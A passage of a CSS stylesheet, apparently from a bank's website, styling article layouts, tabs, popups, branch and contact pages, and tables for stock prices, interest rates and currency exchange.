  margin: 0 auto 40px;
}
.article .art-media img,
.article .art-media .videoWrapper {
  display: block;
  margin: 0 auto 15px;
}
.article .art-media .caption {
  color: #999;
  font-size: 80%;
  font-style: italic;
}

.article .art-bottom {
  position: relative;
  padding: 30px 0 0;
  margin-top: 60px;
  border-top: 1px solid #eee;
  overflow: hidden;
}
.article .art-bottom .type {
  display: inline-block;
  max-width: 96%;
}
.article .art-bottom .share-group {
  /*position: absolute;
    width: auto;
    right: 0;
    top: 55px !important;*/
  position: static;
  float: right;
}

.article .art-writer {
  display: table;
  width: 100%;
  position: relative;
  padding: 30px 0 0;
  margin-top: 60px;
  border-top: 1px solid #eee;
  overflow: hidden;
}
.article .art-writer:after {
  content: "";
  display: table;
  clear: both;
}
.art-writer .image,
.art-writer .caption {
  display: table-cell;
  vertical-align: top;
}
.art-writer .image {
  width: 120px;
}
.art-writer .caption {
  padding: 10px 30px;
  font-size: 80%;
}
.art-writer .caption .name {
  margin-bottom: 5px;
}
.art-writer .caption .position {
  font-style: italic;
  color: #aaa;
}

.article .art-writer + .art-bottom {
  margin-top: 30px;
}

ul.art-share,
ul.art-share li {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.art-share {
  padding-bottom: 15px;
  border-bottom: 1px solid #f2f2f2;
  color: #999;
}
ul.art-share li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
ul.art-share .ic {
  font-size: 19px;
}
.share-count {
  font-size: 13px;
  margin-right: 5px;
}
.share-count .count {
  display: block;
  font-family: kurious-looped;
  font-size: 50px;
  color: #333;
  line-height: 1.5;
  margin-bottom: 5px;
}

.art-download {
  margin-top: 20px;
}
.art-download a.link-icon {
  font-size: 13px;
  color: #666;
}
.art-download a.link-icon .ic {
  font-size: 20px;
  vertical-align: top;
}
.art-download a.link-icon .ic-label {
  line-height: 1.5;
}
.filesize {
  font-size: 10px;
  color: #999;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  /*padding-top: 25px;*/
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.main-banner {
  margin-top: 60px;
}

.content-intro {
  margin-bottom: 30px;
}
.content-intro .heading {
  margin-bottom: 15px;
}
.content-intro .img {
  margin: 30px auto 40px;
}
.content-row {
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.content-row .heading {
  margin-bottom: 25px;
}

.promoblock {
  position: relative;
  margin: 0px auto 30px auto;
  width: 100%;
  border-width: 0;
  border-radius: 0;
}
.promoblock ul,
.promoblock ol,
.promoblock li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.promoblock .promos-2 {
  display: table;
  table-layout: fixed;
  width: 100%;
  position: relative;
  z-index: 1;
  background-color: #fafafa;
  border: 1px solid #eee;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
}
.promoblock .promos-2 li.promo {
  position: relative;
  display: table-cell;
  width: 50%;
}

.promoblock .promo-inner {
  display: block;
  text-decoration: none;
  color: inherit;
  padding: 30px 20px 20px;
  min-height: 150px;
}
.promoblock .promo .heading {
  margin-bottom: 15px;
}
.promoblock .promo img,
.promoblock .promo .ic {
  position: absolute;
  left: 30px;
}
.promoblock .promo .ic {
  font-size: 40px;
}

.promoblock .promo .text {
  margin-left: 80px;
}
.promoblock .promo .text p {
  margin-bottom: 5px;
}

ul.article-list-group,
ul.article-list-group > li {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.article-list-group > li {
  display: table;
  table-layout: fixed;
  position: relative;
  margin-bottom: 30px;
}
ul.article-list-group h3 {
  margin-bottom: 5px;
}
ul.article-list-group .image,
ul.article-list-group .text {
  display: table-cell;
}
ul.article-list-group .image {
  width: 50px;
  max-width: 50px;
  text-align: center;
  vertical-align: top;
}
ul.article-list-group .text {
  padding-left: 30px;
  vertical-align: middle;
}

.sidebar .heading {
  margin-bottom: 0;
  padding: 5px 0;
  font-size: 18px !important;
  font-family: kurious-looped;
}

.multimenu-head .h2.heading {
  font-size: 20px;
  line-height: 1.5;
}

@media screen and (min-width: 768px) {

  #section-loan-detail .table h3,
  #section-apply .table h3 {
    font-size: 18px;
  }

  #section-loan-detail .table p {
    font-size: 16px;
    line-height: 1.5;
  }
}

.sidebar .nav {
  padding-top: 10px;
}
.sidebar .nav:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.sidebar .nav a {
  font-family: kurious-looped;
  position: relative;
  display: inline-block;
  width: 100%;
  font-size: 13px;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.sidebar .nav a.tab-trigger {
  opacity: 1;
}
.sidebar .nav-icon a {
  padding: 8px 0 8px 45px;
}
.sidebar .nav .ic {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 1.5;
  overflow: hidden;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  background-color: #ccc;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar .nav > li {
  list-style: none;
  padding: 0;
  margin-bottom: 10px;
}
.sidebar .nav > li:hover a,
.sidebar .nav > li.current a,
.sidebar .nav > li.active a {
  color: #00a950;
}
.sidebar .nav > li:hover .ic,
.sidebar .nav > li.current .ic,
.sidebar .nav > li.active .ic {
  background-color: #00a950;
}

.icw small,
.note-box {
  font-size: 13px;
  /* font-size: 80%; */
}
.note-box {
  margin: 15px 0 20px;
}
.note-box .heading {
  font-weight: 600;
}
.note-box p,
.note-box li {
  margin-bottom: 5px;
}

.article-box {
  background-color: #fff;
  padding: 10px;
  position: relative;
  border: 1px solid #f2f2f2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.article-box .article-box-inner {
  padding: 30px;
}
.article-box .article-header {
  margin-bottom: 30px;
}

/* Product - Popup Content */
.icw-popup-content.mfp-bg {
  background: #fff;
}
.icw-popup-content.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-content .mfp-container {
  padding: 0;
  border-top: 3px solid #00a950;
  position: fixed;
  max-height: 100%;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.icw-popup-content .mfp-content {
  max-width: 100%;
}
.icw-popup-content .main-container {
  padding: 100px 0;
}
.popup-headline {
  margin-bottom: 30px;
}

.tabs-group {
  position: relative;
}
.select-tabs-group .select-tab-content {
  display: none;
}
.select-tabs-group .select-tab-content.active {
  display: block;
}

/* Nav */
.tabs-list-shape {
  position: relative;
  padding: 80px 0 0;
  background-color: #f2f2f2;
}
.tabs-list-shape:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #00a950;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.tabs-list-shape .tabs-list {
  overflow: hidden;
  display: block;
  margin: 0 auto;
  max-width: 1170px;
  padding: 0 15px;
  list-style: none;
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.tabs-list-shape .tabs-list li {
  position: relative;
  display: inline-block;
  text-align: center;
  vertical-align: bottom;
  background-color: #fff;
  min-width: 250px;
  height: 80px;
  line-height: 1.5;
  margin-right: 15px;
  border: 1px solid #eee;
  border-bottom: 0;
  -webkit-border-top-left-radius: 10px;
  -moz-border-top-left-radius: 10px;
  border-top-left-radius: 10px;
  -webkit-border-top-right-radius: 10px;
  -moz-border-top-right-radius: 10px;
  border-top-right-radius: 10px;
  white-space: normal;
}
.tabs-list-shape .tabs-list li:last-child {
  margin-right: 0;
}
.tabs-list-shape .tabs-list a.tab-trigger {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 20px;
}
.tabs-list-shape .tabs-list a span {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.5;
}
.tabs-list-shape .tabs-list li.current {
  border-color: #00a950;
}
.tabs-list-shape .tabs-list li.current:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.tabs-list-shape .tabs-list li.current a {
  color: #00a950;
}
.tabs-list-shape .tabs-list a:focus {
  outline: none;
}

.tabs-list-bar {
  position: relative;
  margin-bottom: 40px;
  overflow: hidden;
}
.tabs-list-bar .tabs-list,
.tabs-list-bar .tabs-list li {
  list-style: none;
  margin-bottom: 0;
}
.tabs-list-bar .tabs-list {
  display: block;
  font-size: 0;
  white-space: nowrap;
  overflow-x: auto;
  /*padding-bottom: 30px;*/
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
.tabs-list-bar .tabs-list li {
  display: inline-block;
  width: auto;
  vertical-align: top;
  line-height: 1.5;
  overflow: hidden;
  margin-right: -1px;
}
.tabs-list-bar .tabs-list-2 li {
  width: 50%;
}
.tabs-list-bar .tabs-list-3 li {
  width: 33.3333333%;
}
.tabs-list-bar .tabs-list li:first-child a.tab-trigger {
  -webkit-border-top-left-radius: 4px;
  -moz-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.tabs-list-bar .tabs-list li:last-child a.tab-trigger {
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.tabs-list-bar a.tab-trigger {
  display: block;
  width: 100%;
  /* height: 52px; */
  line-height: 1.5;
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  white-space: normal;
  padding: 5px 20px;
  background-color: #fbfbfb;
  border: 1px solid #eee;
}
.tabs-list-bar a.tab-trigger > span {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.5;
}
.tabs-list-bar .current a.tab-trigger {
  border-color: #00a950;
  background-color: #00a950;
  color: #fff;
}

.tabs-list.tabs-list-line {
  position: relative;
  margin-bottom: 20px;
  font-size: 0;
}
.tabs-list.tabs-list-line li {
  display: inline-block;
  vertical-align: top;
  font-family: kurious-looped;
  font-size: 18px;
  line-height: 1.5;
  color: #999;
  margin-left: 30px;
  margin-bottom: 10px;
  border-bottom: 1px solid transparent;
}
.tabs-list.tabs-list-line li:first-child {
  margin-left: 0;
}
.tabs-list.tabs-list-line li a.tab-trigger {
  display: block;
  opacity: 1;
  color: inherit;
}
.tabs-list.tabs-list-line li.current {
  color: #00a950;
  border-bottom: 1px solid #00a950;
}

.download-box {
  max-width: 300px;
  margin-left: auto;
  margin-right: auto;
  padding: 40px;
  text-align: center;
  border: 1px solid #eee;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.download-box .heading {
  margin-bottom: 15px;
}
.download-box a.link-icon .ic {
  font-size: 25px;
  vertical-align: middle;
}

/* Popup Share */
.icw-popup-function.mfp-bg {
  background: #f2f2f2;
}
.icw-popup-function.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-function {
}
.icw-popup-function .mfp-container {
  padding: 0;
}
.icw-popup-function .mfp-content {
  background-color: transparent;
  max-width: 100%;
  height: 100%;
}

#popup-share {
  display: table;
  width: 100%;
  height: 100%;
}
#popup-share .main-container {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

/* Branch */
.filterbox {
  position: relative;
  margin: 0;
  display: table;
  width: 100%;
  height: 110px;
  border: 1px solid #d5d5d5;
  color: #333;
  text-align: center;
  -webkit-transition: all ease-in-out 0.2s !important;
  -o-transition: all ease-in-out 0.2s !important;
  transition: all ease-in-out 0.2s !important;
  cursor: pointer;
}
.filterbox span {
  display: table-cell;
  width: 100%;
  padding: 20px 10px;
  vertical-align: middle;
}
.filterbox:hover {
  border-color: #00a950;
  color: #00a950;
}

.section .acc-savings {
  font-size: 150px;
  line-height: 1.5;
}

/* Contact Page */
.captcha-box {
  max-width: 265px;
}
.captcha-box.a-center {
  margin-left: auto;
  margin-right: auto;
}
.contactform-block {
  position: relative;
  margin: 0 -40px;
  background-color: #fafafa;
  padding: 45px 40px;
}
.contactform-block .captcha-box {
  margin-top: 20px;
  margin-bottom: 30px;
}
.form-block {
  position: relative;
  margin-left: -40px;
  margin-right: -40px;
  margin-bottom: 40px;
  background-color: #fafafa;
  padding: 30px 40px;
}
.form-block .icw-fieldset:last-child {
  margin-bottom: 0;
}

/*
.contact-branch-bg {
    display: block;
    min-height: 198px;
    margin-bottom: 15px;
    background-position: center center;
    background-size: cover;
}
*/
.block-branch-search {
  position: relative;
  display: block;
  padding: 65px 15px;
  background-image: url(/SiteCollectionDocuments/contact/img/branch-bg.jpg);
  background-position: center center;
  background-size: cover;
}

.icw-block {
  margin-bottom: 60px;
}

.row-block .icw-block:last-child {
  margin-bottom: 0;
}

.icw-block .heading-block {
  margin-bottom: 10px;
}

.icw .nomg {
  margin: 0;
}
.icw .nomg-b {
  margin-bottom: 0;
}

.block-caption {
  margin-bottom: 20px;
}
.block-caption .heading {
  margin-bottom: 10px;
}
.block-image {
  display: block;
  margin: 0 auto;
  margin-bottom: 15px;
}

.box-data {
  margin-bottom: 20px;
}
.box-data .heading {
  font-family: kurious-looped;
  font-size: 16px;
  color: #333;
  line-height: 1.5;
}

.box-data .more,
.icw-block .more {
  font-size: 13px;
}
.box-data .heading,
.box-data .list-data,
.box-data address {
  margin-bottom: 10px;
}

.box-data .heading {
}

.box-data .list-data,
.box-data address {
  font-size: 13px;
}

ul.list-data,
ul.list-data li {
  margin: 0;
  list-style: none;
}
ul.list-data li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 3px;
}
ul.list-data .ic {
  width: 20px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 3px;
}

.callcenter {
  display: block;
}
.callcenter .name {
  display: block;
  font-family: kurious-looped;
  font-size: 18px;
  color: #00a950;
  line-height: 1.5;
  margin-bottom: 10px;
}
.callcenter .tel {
  display: block;
  font-family: kurious-looped;
  font-size: 18px;
  color: #333;
  line-height: 1.5;
}
.callcenter-box {
  width: 100%;
  text-align: center;
  line-height: 1.5;
  margin-bottom: 15px;
  padding: 15px 10px;
  border: 2px solid #eee;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
a.callcenter-box {
  -webkit-transition: border-color ease-in-out 0.2s;
  -moz-transition: border-color ease-in-out 0.2s;
  -o-transition: border-color ease-in-out 0.2s;
  transition: border-color ease-in-out 0.2s;
}
a.callcenter-box:hover {
  border-color: #00a950;
}

ul.number-group,
ul.number-group li {
  list-style: none;
  margin: 0;
}
ul.number-group {
  margin: 30px 0 0;
  font-size: 0;
}
ul.number-group:before,
ul.number-group:after {
  content: "";
  display: table;
  clear: both;
}
ul.number-group li {
  position: relative;
  display: block;
  font-size: 16px;
  margin-bottom: 15px;
  padding-right: 15px;
}
ul.number-group li:last-child {
  margin-bottom: 0;
}
.number-group .press,
.number-group .title {
  display: table-cell;
}
.number-group .press {
  width: 72px;
}
.number-circle {
  display: inline-block;
  width: 34px;
  height: 34px;
  line-height: 1.5;
  text-align: center;
  font-family: kurious-looped;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  vertical-align: middle;
  margin: 0 8px;
  color: #00a950;
  border: 2px solid #00a950;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}
.number-circle.green {
  background-color: #00a950;
  color: #fff;
  font-weight: 600;
}

.contact-row {
  margin-bottom: 60px;
  padding-bottom: 60px;
  border-bottom: 2px solid #00a950;
}
.contact-row:last-child,
.contact-center-group .contact-row:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.accordion-contact .accordion-title .press {
  position: absolute;
  right: 25px;
  top: 50%;
  margin-top: -16px;
  color: #00a950;
  font-family: kurious-looped;
  font-size: 16px;
}
.accordion-contact ul.number-group {
  margin: 0 0 15px;
}
.accordion-contact ul.number-group:last-child {
  margin: 0;
}

.row-check {
  position: relative;
  margin: 0 -10px;
  font-size: 0;
}
.row-check .col-check {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  padding: 0 10px;
  margin-bottom: 20px;
}
.row-check-3cols .col-check {
  width: 33.3333333%;
}
.row-check .col-check,
.row-check .col-check label {
  font-size: 16px;
}
.row-check .col-check .checkbox {
  margin: 0;
}

.row-btncontent {
  position: relative;
  margin: 0 -10px;
  font-size: 0;
}
.row-btncontent .col-btncontent {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  padding: 0 10px;
  margin-bottom: 20px;
  position: relative;
  text-align: center;
  font-size: 13px;
}
.col-btncontent .fixed-bottom {
  margin-top: 10px;
}

.section-branch label {
  font-size: 16px;
}
.section-branch input[type="checkbox"].css-checkbox + .css-label {
  background-position: left 2px;
}
.section-branch .turnback {
  font-size: 13px;
}

.branch-headline {
  margin-bottom: 40px;
}
.branch-headline .sc-heading {
  margin-bottom: 0;
}
.branch-headline .tbcell {
  vertical-align: top;
}
.branch-headline .branch-icon {
  width: 61px;
  padding-right: 20px;
  padding-top: 5px;
}
.branch-headline a[href^="mail"] {
  text-decoration: underline;
  font-size: 13px;
  color: #00a950;
}
.branch-icon .crop-circle {
  display: block;
  width: 50px;
  height: 50px;
}
.listing-group .listing-col {
  margin-bottom: 30px;
}
.listing-group .heading {
  margin-bottom: 10px;
}
.listing-group .count {
  color: #00a950;
  font-size: 80%;
}

.icw-alert {
  position: relative;
  padding: 30px 45px;
  background-color: #fafafa;
  border: 1px solid #00a950;
  text-align: center;
  margin-bottom: 60px;
}
.icw-alert .icw-close {
  display: inline-block;
  position: absolute;
  right: 25px;
}
.icw-alert .icw-close:after {
  display: inline-block;
  font-family: "icokbank";
  content: "\e90a";
  font-size: 11px;
  font-weight: bold;
  color: #00a950;
}

.icw-alert-sm {
  padding: 10px 45px;
}

.section-result .sc-inner {
  padding-top: 0 !important;
}

.heading-bar {
  background-color: #fafafa;
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
  text-align: center;
}
.heading-bar .container,
.heading-bar .container-sm {
  position: relative;
  height: 100%;
  padding-top: 60px;
  padding-bottom: 60px;
}
.heading-bar .heading {
  padding: 0;
}
.heading-bar .fixed-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 15px;
}
.heading-bar .fixed-bottom .edit {
  margin-left: -12px;
}
.heading-bar img {
  max-height: 110px;
  margin-bottom: 20px;
}

.overseas-branch-sections .section {
  border-bottom: 1px solid #eee;
}
.overseas-branch-sections .section:last-child {
  border-bottom: 0;
}

.branch-info {
  position: relative;
  background-color: #fafafa;
}
.branch-info:after {
  content: "";
  display: table;
  clear: both;
}
.branch-info .branch-map {
  float: left;
  width: 60%;
}

.google-maps {
  position: relative;
  padding-bottom: 68%;
  height: 0;
  overflow: hidden;
}
.google-maps iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.branch-info .branch-details {
  float: left;
  width: 40%;
  font-size: 13px;
  padding: 30px;
}
.branch-info .map-signs,
.branch-info .map-signs .ic {
  color: #00a950;
}
.branch-info .map-signs .ic {
  font-size: 16px;
  margin-right: 5px;
}
ul.branch-hours li {
  margin-bottom: 3px;
}
.branch-hours .title {
  display: inline-block;
  min-width: 100px;
  padding-right: 10px;
  color: #333;
}
.branch-action {
  position: absolute;
  max-width: 40%;
  padding: 0 30px;
  bottom: 20px;
  left: 0;
}

.btncontent {
  position: relative;
  margin: 0 auto;
  display: table;
  width: 100%;
  height: 110px;
  border: 1px solid #eee;
  color: #333;
  text-align: center;
  -webkit-transition: all ease-in-out 0.2s !important;
  -o-transition: all ease-in-out 0.2s !important;
  transition: all ease-in-out 0.2s !important;
  cursor: pointer;
}
.btncontent span {
  display: table-cell;
  width: 100%;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  line-height: 1.5;
}
.btncontent img {
  display: block;
  max-height: 30px;
  margin: 0 auto 15px;
}
.btncontent:hover {
  border-color: #00a950;
  color: #00a950;
}

.box-md {
  max-width: 1000px;
  margin: 0 auto;
}

/* Table Data */
.icw .table-data {
  margin-bottom: 20px;
}
.table-wrap .table-data {
  margin-bottom: 0;
}
.table-data tr {
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
}
.table-data thead,
.table-data tfoot,
.table-data tbody th {
  color: #333;
  font-weight: 500;
}
.table-data thead {
  font-family: kurious-looped;
  font-size: 18px;
  line-height: 1.5;
  border-top: 3px solid #00a950;
  font-weight: 600;
}
.table-data thead tr {
  border-color: #e1e1e1;
}
.table-data tfoot tr,
.table-data tbody th {
  background-color: #fafafa;
}
.table-data tbody th {
  font-size: 16px;
}
.table-data tbody td {
  /*font-size: 13px;*/
}
.table-data th,
.table-data td {
  padding-left: 25px;
  padding-right: 25px;
}
.table-data thead th {
  padding-top: 15px;
  padding-bottom: 15px;
}
.table-data tbody th,
.table-data td {
  padding-top: 14px;
  padding-bottom: 14px;
}
.table-data thead small {
  display: inline-block;
  font-family: kurious-looped;
  font-size: 13px;
  line-height: 1.5;
  color: inherit;
}
.table-data small {
  color: #666;
}

table td ul:last-child,
table td ol:last-child,
table td li:last-child,
table td p:last-child {
  margin-bottom: 0;
}

table th.nowrap,
table td.nowrap {
  white-space: nowrap;
}

.icw .nopdt {
  padding-top: 0;
}
.icw .nopdb {
  padding-bottom: 0;
}

.icw .nopdlr,
table th.nopdlr,
table td.nopdlr {
  padding-left: 0;
  padding-right: 0;
}
.icw .nopdl,
table th.nopdl,
table td.nopdl {
  padding-left: 0;
}
.icw .nopdr,
table th.nopdr,
table td.nopdr {
  padding-right: 0;
}
table th.td-divide,
table td.td-divide {
  border-left: 1px solid #f0f0f0;
}
table th.td-order,
table td.td-order {
  width: 85px !important;
  min-width: 85px !important;
  text-align: center !important;
  padding-right: 0;
}

.table-data.a-center th,
.table-data.a-center td {
  text-align: center;
}
.table-data .tr-empty {
  height: 15px;
  background-color: transparent;
}
.table-data .tr-empty td {
  padding: 0;
  line-height: 1.5;
}
.table-data .tr-rowspan {
  border-bottom: 0;
}
.table-data .tr-rowspan td {
  padding-bottom: 0;
}
.table-data .td-title {
  font-size: 16px;
  color: #333;
}
.table-data .td-order a,
.table-data .td-title a {
  text-decoration: none;
  color: inherit;
}

.table-data .td-download {
  text-align: right;
  white-space: nowrap;
}
.table-data .td-download a {
  color: inherit;
  text-decoration: none;
}
.table-data .td-download .ic {
  font-size: 20px;
  color: #00a950;
  vertical-align: top;
  margin-left: 6px;
}
.table-data .td-download .cast {
  display: block;
  margin: 10px 0;
}
.table-data .td-download .cast:last-child {
  margin-bottom: 0;
}

table .bg-green {
  background-color: #00a950;
  color: #fff;
}
table .bg-green-light {
  background-color: #01bb59;
  color: #fff;
}
table .bg-gray {
  background-color: #fafafa;
}

.table-events {
  margin-bottom: 40px !important;
}
.table-events td {
  vertical-align: middle;
}
.table-events tbody tr:nth-child(odd) {
  background-color: #fdfdfd;
}
.table-events .td-event-date {
  width: 85px;
  text-align: center;
  padding-right: 0;
}
.table-events .td-event-date .dd {
  display: block;
  line-height: 1.5;
  color: #00a950;
  margin-bottom: 0;
}

.table-stock th,
.table-stock td,
.table-trading th,
.table-trading td {
  border-left: 1px solid #f0f0f0;
}
.table-stock th:first-child,
.table-stock td:first-child,
.table-trading th:first-child,
.table-trading td:first-child {
  border-left: 0;
}
.table-stock tbody th,
.table-stock tbody td,
.table-trading tbody td {
  padding-left: 10px;
  padding-right: 10px;
}
.table-stock tbody th,
.table-stock tbody td,
.table-trading tbody td {
  text-align: center;
  vertical-align: middle;
}
.table-stock .tr-title,
.table-trading .tr-title {
  font-weight: 400;
  color: #333;
}

.table-reports td a {
  display: inline-block;
  width: 20%;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 10px;
}

.table-rate th:first-child,
.table-rate td:first-child {
  padding-left: 30px;
}
.table-rate th:last-child,
.table-rate td:last-child {
  padding-right: 30px;
}
.table-rate small {
  font-weight: 300;
}
.table-data.table-financial-latest {
  font-size: 13px !important;
}
.block-data,
.stockprice-block {
  border-top: 3px solid #00a950;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-transition: ease-in-out 0.2s;
  -moz-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.block-wrap {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 25px;
  padding-right: 25px;
}
.block-data-header {
  /*min-height: 60px;*/
  padding: 15px 25px;
  border-bottom: 1px solid #eee;
  position: relative;
  overflow: hidden;
}
.block-data-header .heading {
  display: inline-block;
  color: #00a950;
  margin-bottom: 0;
}
.block-data-header .updated {
  display: inline-block;
  float: right;
  margin-top: 7px;
}
.block-data .table-data {
  table-layout: fixed;
  width: 100%;
}
.block-data .table-data tbody tr:nth-child(odd) {
  background-color: #fff;
}
.block-data .table-data tbody th {
  background-color: #fafafa;
}

.block-data .table-news-latest .td-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.block-data .table-news-latest .ellipsis {
  width: 60%;
}

.block-data .table-rate-box {
  table-layout: auto;
}
.block-data .more {
  white-space: nowrap;
}

.table-gray {
  background-color: #fafafa;
}

.table-rate-box thead,
.table-rate-box tbody {
  font-weight: 400;
}
.table-rate-box tr {
  height: 50px;
  border-bottom: 1px solid #f2f2f2;
}
.table-rate-box tfoot tr {
  border: 0;
  background-color: transparent;
}
.table-rate-box tbody th {
  background-color: #fafafa;
  white-space: nowrap;
}
.table-rate-box th,
.table-rate-box td {
  padding: 0 5px;
  vertical-align: middle;
}

.table-financial-latest td {
  padding-top: 20px;
  padding-bottom: 21px;
}

table td.td-rate {
  font-size: 16px;
  font-weight: 400;
  /*line-height: 1.5;;*/
}

.td-currency {
  white-space: nowrap;
}
.td-currency span {
  display: inline-block;
  vertical-align: middle;
}
.td-currency .name {
  display: inline-block;
  font-size: 13px;
}
.td-currency .flag {
  display: inline-block;
  width: 25px;
  height: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 4px;
  overflow: hidden;
}
.td-currency .flag img {
  display: block;
}

.td-currency-lg .name {
  font-family: kurious-looped;
  font-size: 16px !important;
  font-weight: 500;
  line-height: 1.5;
  color: #333;
}
.td-currency-lg .des {
  display: block;
  font-family: kurious-looped;
  font-size: 13px;
  color: #666;
  padding-top: 3px;
}
.td-currency-lg .flag {
  vertical-align: middle;
}

.updated {
  display: inline-block;
  font-size: 13px;
  line-height: 1.5;
  color: #999;
}

.table-exchangerate tbody {
  font-weight: 400;
}
.table-exchangerate thead td {
  font-size: 13px;
  color: #ccc;
}
.table-exchangerate th,
.table-exchangerate td {
  padding-left: 15px;
  padding-right: 15px;
}
.table-exchangerate thead th:first-child,
.table-exchangerate tbody td:first-child {
  padding-left: 2px;
}
.table-exchangerate thead th:last-child,
.table-exchangerate thead td:last-child,
.table-exchangerate tbody td:last-child {
  padding-right: 0;
}
.table-exchangerate tbody td {
  /*padding-top: 20px;
    padding-bottom: 20px;*/
  vertical-align: middle;
}
.table-exchangerate .td-rate {
  line-height: 1.5;
}
.table-exchangerate tr.tr-boxcal {
  border-bottom: 0;
}
.table-exchangerate tr.tr-boxcal td {
  padding: 0 !important;
}
.table-exchangerate .boxcal {
  position: relative;
  margin: 0px -33px 0 -31px;
  margin-top: -1px;
  background-color: #fafafa;
  border: 1px solid #eee;
}
.table-exchangerate .td-action {
  text-align: right;
  padding-left: 0;
  /*padding-top: 16px;*/
}
.no-touch .table-exchangerate tr:hover .btn-cal:before,
.no-touch .table-exchangerate tr:hover .btn-cal:after,
.no-touchevents .table-exchangerate tr:hover .btn-cal:before,
.no-touchevents .table-exchangerate tr:hover .btn-cal:after {
  color: #00a950;
}
.table-exchangerate .show-m {
  display: none;
}

.boxcal {
  display: none;
}
.boxcal-inner {
  padding: 25px 30px 20px;
}
.boxcal:after,
.boxcal:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  left: 72px;
  z-index: 1;
}
.boxcal:before {
  top: -20px;
  border-width: 10px;
  margin-left: -10px;
  border-bottom-color: #e1e1e1;
}
.boxcal:after {
  top: -18px;
  border-width: 9px;
  margin-left: -9px;
  border-bottom-color: #fafafa;
}
.boxcal .heading {
  float: left;
  color: #00a950;
  margin-bottom: 0;
}
.boxcal .close,
.boxcal a.close {
  display: inline-block;
  font-size: 0;
  line-height: 1.5;
  color: #666;
  text-decoration: none !important;
  float: right;
}
.boxcal .close:after {
  font-family: "icokbank";
  content: "\e90a";
  font-size: 18px;
}
.boxcal .close:hover,
.boxcal a.close:hover {
  color: #00a950;
}
.boxcal .boxcal-headline {
  margin-bottom: 10px;
}
.boxcal .boxcal-headline:after {
  content: "";
  display: table;
  clear: both;
}
.boxcal .cal-type {
  color: #333;
  padding-left: 15px;
}
.boxcal .cal-type a {
  color: inherit;
  text-decoration: none;
}
.boxcal .cal-type a:hover,
.boxcal .cal-type a.active {
  color: #00a950;
}
.boxcal .cal-type a.active {
  text-decoration: underline;
}

.boxcal .icw-input-checkbox {
  padding-left: 15px;
}
.boxcal .icw-input {
  padding-top: 0;
}
.form-cal-exchangerate .label-currency {
